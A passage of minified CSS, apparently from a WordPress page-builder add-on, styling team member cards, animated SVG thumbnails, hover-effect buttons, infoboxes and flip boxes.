svg:nth-child(2){left:7px;top:7px}.jltma-team-member-circle .jltma-team-member-thumb svg:nth-child(3),.jltma-team-member-circle-animation .jltma-team-member-thumb svg:nth-child(3){right:4px;top:0}.jltma-team-member-circle .jltma-team-member-thumb svg.violate,.jltma-team-member-circle-animation .jltma-team-member-thumb svg.violate{fill:#826eff}.jltma-team-member-circle .jltma-team-member-thumb svg.orange,.jltma-team-member-circle-animation .jltma-team-member-thumb svg.orange{fill:#ff6a47}.jltma-team-member-circle .jltma-team-member-thumb svg.cyan,.jltma-team-member-circle-animation .jltma-team-member-thumb svg.cyan{fill:#3ad8f4}.jltma-team-member-circle .rounded,.jltma-team-member-circle-animation .rounded{border-radius:8px}.jltma-team-member-circle .circled,.jltma-team-member-circle-animation .circled{border-radius:50%}.jltma-team-member-circle .jltma-team-member-about,.jltma-team-member-circle-animation .jltma-team-member-about{margin-bottom:40px}.jltma-team-member-circle .jltma-team-member-social,.jltma-team-member-circle-animation .jltma-team-member-social{padding-left:0}.jltma-team-member-circle .jltma-team-member-social li,.jltma-team-member-circle-animation .jltma-team-member-social li{display:inline-block}.jltma-team-member-circle .jltma-team-member-social li:not(:last-child),.jltma-team-member-circle-animation .jltma-team-member-social li:not(:last-child){margin-right:2px}.jltma-team-member-circle .jltma-team-member-social li a,.jltma-team-member-circle-animation .jltma-team-member-social li a{color:#a4a7aa;padding:0 10px}.jltma-team-member-circle .jltma-team-member-social li a:hover,.jltma-team-member-circle-animation .jltma-team-member-social li a:hover{color:#8a8d91;-webkit-transition:.3s ease;transition:.3s ease}.jltma-team-member-circle-name{font-size:22px;margin-bottom:5px}.jltma-team-member-circle-designation{color:#8a8d91;display:block;font-size:15px;margin-bottom:12px}.jltma-team-member-social-right{-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.1);box-shadow:0 0 50px 0 rgba(0,0,0,.1);padding:1.125em;position:relative}.jltma-team-member-social-right:hover{overflow:visible}.jltma-team-member-social-right:hover .jltma-team-member-content{opacity:1}.jltma-team-member-social-right .jltma-team-member-thumb img{border-radius:10px}.jltma-team-member-social-right .jltma-team-member-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;background-color:hsla(0,0%,100%,.9);display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;justify-content:center;left:0;opacity:0;position:absolute;text-align:center;top:0;-webkit-transition:all .4s ease;transition:all .4s ease;width:100%}.jltma-team-member-social-right .jltma-team-member-name{margin-top:0}.jltma-team-member-social-right .jltma-team-member-social{position:absolute;right:-40px;top:0;width:40px}.jltma-team-member-social-right .jltma-team-member-social a{border-radius:0}.jltma-team-item.rounded{-webkit-box-shadow:none;box-shadow:none}.jltma-team-member-rounded{background-color:#fff!important;border-top-left-radius:144px;border-top-right-radius:144px;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);margin:0 auto;max-width:265px}.jltma-team-member-rounded .jltma-team-member-thumb{height:265px;padding:1.875rem;position:relative;z-index:0}.jltma-team-member-rounded .jltma-team-member-thumb img{border-radius:50%;height:100%;padding:0;width:100%}.jltma-team-member-rounded .jltma-team-member-about{background-color:#fff;margin:20px auto}.jltma-team-member-rounded .jltma-team-member-social li a{background:#272c44;border-radius:50%;color:#fff;display:block;height:35px;line-height:35px;opacity:.4;-webkit-transition:.3s ease;transition:.3s ease;width:35px}.jltma-team-member-rounded .jltma-team-member-social li a:hover{opacity:1}.bg-transparent{background-color:transparent}.jltma-shadow-mode-yes .jltma-team-carousel-slider:after,.jltma-shadow-mode-yes .jltma-team-carousel-slider:before{content:"";height:100%;pointer-events:none;position:absolute;top:0;width:20%;z-index:2}.jltma-shadow-mode-yes .jltma-team-carousel-slider:before{background:-webkit-gradient(linear,left top,right top,color-stop(5%,#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,#fff 5%,hsla(0,0%,100%,0));left:-10px}.jltma-shadow-mode-yes .jltma-team-carousel-slider:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(95%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff 95%);right:-10px}.jltma-team-carousel-circle,.jltma-team-member-circle-animation{border-radius:5px;-webkit-box-shadow:0 13px 33px 0 rgba(51,77,128,.08);box-shadow:0 13px 33px 0 rgba(51,77,128,.08);margin:0 -15px;padding:30px 20px;text-align:center}.jltma-team-carousel-circle .jltma-team-carousel-circle-inner,.jltma-team-member-circle-animation .jltma-team-carousel-circle-inner{margin:0;outline:0}.jltma-team-carousel-circle .rounded,.jltma-team-member-circle-animation .rounded{border-radius:8px}.jltma-team-carousel-circle .jltma-team-member-thumb,.jltma-team-member-circle-animation .jltma-team-member-thumb{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:120px;justify-content:center;margin:0 auto 40px;position:relative;width:120px;z-index:1}.jltma-team-carousel-circle .jltma-team-member-thumb svg,.jltma-team-member-circle-animation .jltma-team-member-thumb svg{height:100%;left:0;position:absolute;top:0;width:100%}.jltma-team-carousel-circle .jltma-team-member-thumb svg:first-child,.jltma-team-member-circle-animation .jltma-team-member-thumb svg:first-child{bottom:7px;left:7px}.jltma-team-carousel-circle .jltma-team-member-thumb svg:nth-child(2),.jltma-team-member-circle-animation .jltma-team-member-thumb svg:nth-child(2){left:7px;top:7px}.jltma-team-carousel-circle .jltma-team-member-thumb svg:nth-child(3),.jltma-team-member-circle-animation .jltma-team-member-thumb svg:nth-child(3){right:4px;top:0}.jltma-team-carousel-circle .jltma-team-member-thumb img,.jltma-team-member-circle-animation .jltma-team-member-thumb img{height:100px;position:inherit;width:100px;z-index:1}.jltma-team-carousel-circle .jltma-team-carousel-circle-title,.jltma-team-member-circle-animation .jltma-team-carousel-circle-title{margin-bottom:50px;position:relative}.jltma-team-carousel-circle .jltma-team-carousel-circle-title:before,.jltma-team-member-circle-animation .jltma-team-carousel-circle-title:before{background:#132c47;bottom:-25px;content:"";height:2px;left:0;position:absolute;width:70px}.jltma-team-carousel-circle .jltma-team-member-circle-name,.jltma-team-member-circle-animation .jltma-team-member-circle-name{font-size:22px;margin-bottom:5px}.jltma-team-carousel-circle .jltma-team-member-circle-designation,.jltma-team-member-circle-animation .jltma-team-member-circle-designation{color:#8a8d91;display:block;font-size:15px;margin-bottom:12px}.jltma-team-members-slider-section .jltma-team-member-social{margin:0;padding:0}.jltma-team-members-slider-section .jltma-team-member-social li{float:left;list-style:none;margin-right:5px}.jltma-team-members-slider-section .jltma-team-member-social li:last-child{margin-right:0}.jltma-team-members-slider-section .jltma-team-member-social li a{background-color:#fff;border-radius:50%;-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,.16);box-shadow:0 0 1px 0 rgba(0,0,0,.16);display:inline-block;height:40px;line-height:40px;text-align:center;-webkit-transition:.3s ease;transition:.3s ease;width:40px}.team-member-circle-animation .jltma-team-member-circle-animation .jltma-team-member-thumb{margin-bottom:20px}.team-member-circle-animation .jltma-team-member-circle-animation .jltma-team-member-thumb img{mix-blend-mode:multiply;padding:10px}.jltma-team-member-thumb .animation_svg_01{will-change:transform}.jltma-team-member-thumb .animation_svg_01_circle1{cx:150;cy:145;r:100;fill:#fff;-webkit-animation:animation_svg_01_from0to360 10s linear infinite;animation:animation_svg_01_from0to360 10s linear infinite;-webkit-transform-origin:145px 150px;-ms-transform-origin:145px 150px;transform-origin:145px 150px}.jltma-team-member-thumb .animation_svg_01_circle2{cx:150;cy:155;r:100;fill:#fff;-webkit-animation:animation_svg_01_from360to0 20s linear infinite;animation:animation_svg_01_from360to0 20s linear infinite;-webkit-transform-origin:160px 150px;-ms-transform-origin:160px 150px;transform-origin:160px 150px}.jltma-team-member-thumb .animation_svg_01_circle3{cx:145;cy:150;r:100;fill:#fff;-webkit-animation:animation_svg_01_from0to360 30s linear infinite alternate;animation:animation_svg_01_from0to360 30s linear infinite alternate;-webkit-transform-origin:150px 145px;-ms-transform-origin:150px 145px;transform-origin:150px 145px}.jltma-team-member-thumb .animation_svg_01_circle4{cx:155;cy:150;r:100;fill:#fff;-webkit-animation:animation_svg_01_from360to0 25s linear infinite;animation:animation_svg_01_from360to0 25s linear infinite;-webkit-transform-origin:150px 155px;-ms-transform-origin:150px 155px;transform-origin:150px 155px}.jltma-team-member-thumb .animation_svg_01_ellipse1{rx:120;ry:100;cx:150;cy:150;fill:#fff;-webkit-animation:animation_svg_01_from360to0scaled 20s linear infinite alternate;animation:animation_svg_01_from360to0scaled 20s linear infinite alternate;-webkit-transform-origin:130px 155px;-ms-transform-origin:130px 155px;transform-origin:130px 155px}.jltma-team-member-thumb .animation_svg_01_ellipse2{rx:120;ry:100;cx:150;cy:150;fill:#fff;-webkit-animation:animation_svg_01_from0to360 15s linear infinite;animation:animation_svg_01_from0to360 15s linear infinite;-webkit-transform-origin:150px 155px;-ms-transform-origin:150px 155px;transform-origin:150px 155px}.jltma-team-member-thumb .animation_svg_02{-webkit-animation:animation_svg_02_blobber 30s linear 0s infinite,animation_svg_02_cobler 30s linear 0s infinite alternate;animation:animation_svg_02_blobber 30s linear 0s infinite,animation_svg_02_cobler 30s linear 0s infinite alternate;background:-webkit-gradient(linear,left top,right top,from(#23d5ab),color-stop(#23a6d5),color-stop(#e73c7e),color-stop(#ee7752),to(#ddd6f3));background:linear-gradient(90deg,#23d5ab,#23a6d5,#e73c7e,#ee7752,#ddd6f3);background-size:500% 100%;border-radius:48% 52% 68% 32%/42% 28% 72% 58%;z-index:0}.jltma-team-member-thumb .animation_svg_02 img{-webkit-animation:animation_svg_02_blobber 30s ease-in-out 0s infinite,animation_svg_02_wobbler 15s linear 0s infinite alternate;animation:animation_svg_02_blobber 30s ease-in-out 0s infinite,animation_svg_02_wobbler 15s linear 0s infinite alternate}.jltma-team-member-thumb .animation_svg_03{-webkit-animation:animation_svg_02_blobber 30s linear 0s infinite;animation:animation_svg_02_blobber 30s linear 0s infinite;background:#3494e6;background:-webkit-gradient(linear,left top,right top,from(#ec6ead),to(#3494e6));background:linear-gradient(90deg,#ec6ead,#3494e6);display:block;height:200px;position:absolute;width:200px}.jltma-team-member-thumb .animation_svg_03:first-of-type{-webkit-animation-delay:-4s;animation-delay:-4s}.jltma-team-member-thumb .animation_svg_03:nth-of-type(2){-webkit-animation-delay:-8s;animation-delay:-8s}.jltma-team-member-thumb .animation_svg_03:nth-of-type(3){-webkit-animation-delay:-8s;animation-delay:-8s}.jltma-team-member-thumb .animation_svg_03_center{background-color:transparent;background-position:50%;background-repeat:no-repeat;background-size:cover;border:1px solid #fff;border-radius:50%;-webkit-box-shadow:inset 0 0 0 2px #000,inset 0 0 0 3px #fff,inset 0 0 0 5px #000,inset 0 0 0 6px #fff;box-shadow:inset 0 0 0 2px #000,inset 0 0 0 3px #fff,inset 0 0 0 5px #000,inset 0 0 0 6px #fff;display:block;mix-blend-mode:multiply;position:relative;z-index:10}.jltma-team-member-thumb .animation_svg_03_center img{margin-top:-1px;min-height:100%;min-width:100%;padding:6px;position:static;-webkit-transform:none;-ms-transform:none;transform:none}.jltma-team-member-thumb #animation_svg_04 circle{fill:#4169e1}.jltma-team-member-thumb #animation_svg_04_Circle1{cx:150;cy:145;r:100;-webkit-animation:from0to360 1s linear infinite;animation:from0to360 1s linear infinite;-webkit-transform-origin:145px 150px;-ms-transform-origin:145px 150px;transform-origin:145px 150px}.jltma-team-member-thumb #animation_svg_04_Circle2{cx:150;cy:155;r:100;-webkit-animation:from360to0 2s linear infinite;animation:from360to0 2s linear infinite;-webkit-transform-origin:155px 150px;-ms-transform-origin:155px 150px;transform-origin:155px 150px}.jltma-team-member-thumb #animation_svg_04_Circle3{cx:145;cy:150;r:100;-webkit-animation:from0to360 3s linear infinite;animation:from0to360 3s linear infinite;-webkit-transform-origin:150px 145px;-ms-transform-origin:150px 145px;transform-origin:150px 145px}.jltma-team-member-thumb #animation_svg_04_Circle4{cx:155;cy:150;r:100;-webkit-animation:from360to0 2.5s linear infinite;animation:from360to0 2.5s linear infinite;-webkit-transform-origin:150px 155px;-ms-transform-origin:150px 155px;transform-origin:150px 155px}.jltma-team-member-circle-2{border-top-left-radius:3.75em;border-top-right-radius:3.75em;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.1);box-shadow:0 0 30px 0 rgba(0,0,0,.1);text-align:center}.jltma-team-member-circle-2 .jltma-team-member-thumb img{border-radius:50%;margin:0 auto;max-width:210px;padding:15px;width:100%}.jltma-button{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;border-radius:2px;display:inline-block;font-size:16px;line-height:1;padding:16px 20px;position:relative;text-align:center;vertical-align:middle;z-index:0}.jltma-button:after,.jltma-button:before{z-index:-1}.jltma-creative-button--saqui:after{z-index:1}.jltma-creative-button--winona{overflow:hidden;-webkit-transition:border-color .3s,background-color .3s;transition:border-color .3s,background-color .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.jltma-creative-button--winona:after{color:#3f51b5;content:attr(data-text);-webkit-transform:translate3d(0,25%,0);transform:translate3d(0,25%,0)}.jltma-creative-button--winona>span{display:block}.jltma-creative-button--winona:after,.jltma-creative-button--winona>span{transition:opacity .3s,-webkit-transform .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.jltma-creative-button--winona:hover{background-color:rgba(63,81,181,.1);border-color:#3f51b5}.jltma-creative-button--winona:hover:after{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.jltma-creative-button--winona:hover>span{opacity:0;-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0)}.jltma-creative-button--winona.jltma-creative-button--inverted{color:#7986cb}.jltma-creative-button--winona.jltma-creative-button--inverted:after{color:#fff}.jltma-creative-button--winona.jltma-creative-button--inverted:hover{background-color:#21333c;border-color:#21333c}.jltma-creative-button--rayen:before,.jltma-creative-button--ujarak:before,.jltma-creative-button--wayra:before,.jltma-creative-button--winona:after{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.jltma-creative-button--rayen:before,.jltma-creative-button--ujarak:before,.jltma-creative-button--wayra:before,.jltma-creative-button--winona:after{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center}.jltma-creative-button--ujarak{-webkit-transition:border-color .4s,color .4s;transition:border-color .4s,color .4s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.jltma-creative-button--ujarak:before{background:#37474f;content:attr(data-text);-webkit-transform:scaleX(.7);transform:scaleX(.7);transition:opacity .4s,-webkit-transform .4s;-webkit-transition:opacity .4s,-webkit-transform .4s;transition:transform .4s,opacity .4s;transition:transform .4s,opacity .4s,-webkit-transform .4s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);z-index:-1}.jltma-creative-button--ujarak:hover{border-color:#37474f;color:#fff}.jltma-creative-button--ujarak:hover:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:1}.jltma-creative-button--ujarak.jltma-creative-button--round-s:before{border-radius:2px}.jltma-creative-button--ujarak.jltma-creative-button--inverted:before{background:#7986cb}.jltma-creative-button--ujarak.jltma-creative-button--inverted:hover{border-color:#fff;color:#37474f}.jltma-creative-button--wayra{overflow:hidden;-webkit-transition:border-color .3s,color .3s;transition:border-color .3s,color .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);width:245px}.jltma-creative-button--wayra:before{background:#37474f;content:attr(data-text);-webkit-transform:rotate(-45deg) translate3d(0,-3em,0);transform:rotate(-45deg) translate3d(0,-3em,0);-webkit-transform-origin:0 100%;-ms-transform-origin:0 100%;transform-origin:0 100%;transition:opacity .3s,background-color .3s,-webkit-transform .3s;-webkit-transition:opacity .3s,background-color .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s,background-color .3s;transition:transform .3s,opacity .3s,background-color .3s,-webkit-transform .3s;z-index:-1}.jltma-creative-button--wayra:hover{border-color:#3f51b5;color:#fff}.jltma-creative-button--wayra:hover:before{background-color:#3f51b5;opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);z-index:1}.jltma-creative-button--wayra.jltma-creative-button--inverted:hover{border-color:#fff;color:#3f51b5}.jltma-creative-button--wayra.jltma-creative-button--inverted:hover:before{background-color:#fff}.jltma-creative-button--tamaya{color:#7986cb;min-width:180px;overflow:hidden}.jltma-creative-button--tamaya:after,.jltma-creative-button--tamaya:before{background:#7986cb;color:#fff;content:attr(data-text);height:50%;left:0;overflow:hidden;position:absolute;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;-o-transition:transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1);width:100%}.jltma-creative-button--tamaya:before{padding-top:1em;top:0}.jltma-creative-button--tamaya:after{bottom:0;line-height:0}.jltma-creative-button--tamaya:hover:before{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.jltma-creative-button--tamaya:hover:after{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.jltma-creative-button--tamaya:hover>span{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.jltma-creative-button--tamaya>span{display:block;opacity:0;-webkit-transform:scale3d(.2,.2,1);transform:scale3d(.2,.2,1);transition:opacity .3s,-webkit-transform .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.2,1,.3,1);transition-timing-function:cubic-bezier(.2,1,.3,1)}.jltma-creative-button--tamaya.jltma-creative-button--inverted{border-color:#37474f;color:#37474f}.jltma-creative-button--tamaya.jltma-creative-button--inverted:after,.jltma-creative-button--tamaya.jltma-creative-button--inverted:before{background:#fff;color:#37474f}.jltma-creative-button--rayen{overflow:hidden}.jltma-creative-button--rayen:before{background:#7986cb;content:attr(data-text);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);z-index:1}.jltma-creative-button--rayen>span{display:block}.jltma-creative-button--rayen:before,.jltma-creative-button--rayen>span{transition:-webkit-transform .3s;-webkit-transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transition-timing-function:cubic-bezier(.75,0,.125,1);transition-timing-function:cubic-bezier(.75,0,.125,1)}.jltma-creative-button--rayen:hover:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.jltma-creative-button--rayen:hover>span{-webkit-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0)}.jltma-creative-button--rayen:hover.jltma-creative-button--inverted{color:#fff}.jltma-creative-button--rayen:hover.jltma-creative-button--inverted:before{background:#fff;color:#37474f}.jltma-creative-button--elevation{background:#ff5722;border:none!important;border-radius:2px;color:#fff!important;font-family:Open Sans;font-size:12px;font-weight:700;min-height:40px;min-width:150px;overflow:hidden;padding:12px 25px;position:relative;text-transform:uppercase;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-ms-transition:all .25s ease-in-out;-o-transition:all .25s ease-in-out;transition:all .25s ease-in-out;z-index:1}.jltma-creative-button--elevation:after,.jltma-creative-button--elevation:before{content:"";height:100%;position:absolute;top:-19px;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out;width:115%;z-index:-1}.jltma-creative-button--elevation:before{background-color:rgba(0,0,0,.1);opacity:0;right:-10px;top:64px;-webkit-transform:rotate(17deg);-ms-transform:rotate(17deg);transform:rotate(17deg)}.jltma-creative-button--elevation:after{background-color:rgba(0,0,0,.1);right:-10px;-webkit-transform:rotate(17deg);-moz-transform:rotate(17deg);-ms-transform:rotate(17deg);-o-transform:rotate(17deg);transform:rotate(17deg)}.jltma-creative-button--elevation:hover:before{opacity:1;top:21px}.jltma-creative-button--elevation:hover:after{opacity:0;top:-110px!important}.jltma-creative-button--elevation:hover:after,.jltma-creative-button--elevation:hover:before{background-color:rgba(0,0,0,.2)}.jltma-changelog h2.jltma-changelog-heading{font-size:24px;margin:50px 0 10px}.jltma-changelog h3.jltma-changelog-title{font-size:22px}.jltma-changelog ul{list-style:none;margin:15px 0;padding:0}.jltma-changelog ul li{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:300}.jltma-infobox .jltma-infobox-item{border-radius:5px;padding:1.875rem;-webkit-transition:all .3s ease;transition:all .3s ease}.jltma-infobox .jltma-infobox-content{text-align:left}.jltma-infobox .jltma-infobox-icon{color:#4b00e7;font-size:20px}.jltma-infobox .jltma-infobox-icon svg{height:20px;width:20px}.jltma-infobox .jltma-infobox-icon .jltma-inner-content img{margin:0 auto}.jltma-infobox .jltma-infobox-content-title{color:#393c3f;font-size:24px;font-weight:700;line-height:1.5;margin:0 0 10px}.jltma-infobox .jltma-infobox-content-description{color:#78909c;font-size:16px;margin:10px auto}.jltma-infobox .bg-fade-icon{bottom:-20px;color:#4b00e7;opacity:.2;position:absolute;right:-15px;z-index:-1}.jltma-infobox .bg-fade-icon i,.jltma-infobox .bg-fade-icon span{font-size:7rem}.jltma-infobox .bg-fade-icon svg{height:100px;width:100px}.jltma-infobox.three .jltma-infobox-item,.jltma-infobox.two .jltma-infobox-item{overflow:hidden;position:relative;z-index:0}.jltma-infobox.three .jltma-infobox-item .jltma-infobox-icon{background:#4b00e7;border-top-left-radius:5px;color:#fff;font-size:2.5rem;left:0;padding:.5rem 1.5rem;position:absolute;top:0}.jltma-infobox.three .jltma-infobox-item .jltma-infobox-content{padding-top:3rem}.jltma-infobox.four .jltma-infobox-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:.3s ease;transition:.3s ease}.jltma-infobox.four .jltma-infobox-item .jltma-infobox-icon{background:#4b00e7;border-radius:50%;color:#fff;font-size:2rem;height:90px;line-height:90px;margin:0 auto;text-align:center;-webkit-transition:.3s ease;transition:.3s ease;width:90px}.jltma-infobox.four .jltma-infobox-item .jltma-infobox-icon.image{position:relative}.jltma-infobox.four .jltma-infobox-item .jltma-infobox-icon.image .jltma-inner-content{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jltma-infobox.four .jltma-infobox-item .jltma-infobox-content,.jltma-infobox.four .jltma-infobox-item .jltma-inner-content{text-align:center}.jltma-infobox.four .jltma-infobox-item .jltma-infobox-content-description{-webkit-transition:.3s ease;transition:.3s ease}.jltma-infobox.five{margin:-10px}.jltma-infobox.five .jltma-infobox-item{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition:all .3s ease;transition:all .3s ease}.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon{color:#fff;margin-left:-20px;margin-right:30px;margin-top:-20px;width:80px}.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content i,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content img{display:block!important;left:30%;position:absolute;top:25%;-webkit-transform:skewX(-30deg) rotate(30deg) scale(1);-ms-transform:skewX(-30deg) rotate(30deg) scale(1);transform:skewX(-30deg) rotate(30deg) scale(1)}.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content i{font-size:4rem}.jltma-infobox.five .jltma-infobox-item .jltma-infobox-content-description,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-content-title{-webkit-transition:all .3s ease;transition:all .3s ease}.jltma-infobox.six .jltma-infobox-item .jltma-infobox-icon.image{position:relative}.jltma-infobox.six .jltma-infobox-item .jltma-infobox-icon.image .jltma-inner-content{left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.jltma-infobox.nine .jltma-infobox-item:hover .jltma-infobox-content-description,.jltma-infobox.nine .jltma-infobox-item:hover .jltma-infobox-content-title{color:#000}.jltma-infobox.ten .jltma-infobox-item .jltma-infobox-icon img{height:inherit!important;left:3px!important;line-height:inherit!important;top:18px!important;width:inherit!important}.jltma-infobox.ten .jltma-infobox-item:hover .jltma-infobox-icon{background:#4b00e7;color:#fff}.jltma-infobox.ten .jltma-infobox-item:hover .jltma-infobox-content-title{color:#e8156e}.jltma-infobox.eight .jltma-infobox-icon.image{display:block}.jltma-infobox.eight .jltma-infobox-icon .jltma-inner-content i,.jltma-infobox.eight .jltma-infobox-icon .jltma-inner-content img{display:block!important;left:30%;position:absolute;top:25%;-webkit-transform:skewX(-30deg) rotate(30deg) scale(1);-ms-transform:skewX(-30deg) rotate(30deg) scale(1);transform:skewX(-30deg) rotate(30deg) scale(1)}.jltma-infobox.eight .jltma-infobox-icon .jltma-inner-content i{font-size:4rem!important}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon{z-index:0}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon i,.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon img,.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon svg,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon i,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon img,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon svg{font-size:2rem;height:80px;line-height:80px;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease;width:80px;z-index:1}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content{border-radius:15px;display:inline-block;height:165px;left:-50px;margin:48px 0;overflow:hidden;position:absolute;top:-90px;-webkit-transform:rotate(-30deg) skewX(30deg) scale(.5);-ms-transform:rotate(-30deg) skewX(30deg) scale(.5);transform:rotate(-30deg) skewX(30deg) scale(.5);width:180px;z-index:-1}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content i,.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content img,.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content svg,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content i,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content img,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content svg{display:none}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content :before,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content :before{border-radius:inherit;display:block;height:inherit;overflow:hidden;width:inherit}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-hexagon-shape,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-hexagon-shape{height:100%;opacity:1;-webkit-transform:skewX(-30deg) rotate(60deg) skewX(30deg);-ms-transform:skewX(-30deg) rotate(60deg) skewX(30deg);transform:skewX(-30deg) rotate(60deg) skewX(30deg);width:100%}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-hexagon-shape:before,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-hexagon-shape:before{background:#4b00e7;content:"";-webkit-transform:skewX(-30deg) rotate(60deg) skewX(30deg);-ms-transform:skewX(-30deg) rotate(60deg) skewX(30deg);transform:skewX(-30deg) rotate(60deg) skewX(30deg);-webkit-transition:all .3s ease;transition:all .3s ease}.jltma-infobox.eight .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-shape-inner,.jltma-infobox.five .jltma-infobox-item .jltma-infobox-icon .jltma-inner-content .jltma-shape-inner{background:#4b00e7;-webkit-transform:skewX(-30deg) rotate(60deg) skewX(30deg);-ms-transform:skewX(-30deg) rotate(60deg) skewX(30deg);transform:skewX(-30deg) rotate(60deg) skewX(30deg);-webkit-transition:all .3s ease;transition:all .3s ease}.jltma-infobox.eight .jltma-infobox-item:hover .jltma-infobox-content-title,.jltma-infobox.five .jltma-infobox-item:hover .jltma-infobox-content-title{color:#e8156e}.jltma-flip-box{background-color:transparent;text-align:center}.jltma-flip-box,.jltma-flip-box-wrapper{-webkit-perspective:1000px;perspective:1000px;width:100%}.jltma-flip-box-wrapper{display:inline-block}.jltma-flip-box-wrapper .jltma-flip-box-inner{height:200px;position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;width:100%}.jltma-flip-box-wrapper .jltma-flip-box-inner .jltma-flip-box-back,.jltma-flip-box-wrapper .jltma-flip-box-inner 